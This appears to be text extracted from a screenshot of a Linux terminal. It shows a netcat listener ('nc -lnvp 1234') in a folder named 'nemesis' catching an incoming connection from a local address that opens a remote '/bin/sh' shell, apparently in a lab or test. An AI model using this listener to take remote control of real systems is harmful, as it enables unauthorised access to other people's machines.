 Applications
mar, nov 10 19:17
fr
nemesis : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/nemesis$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.1.41 35060 received!
/bin/sh: 0: can't access tty; job control turned off
$
$_
nemesis : nc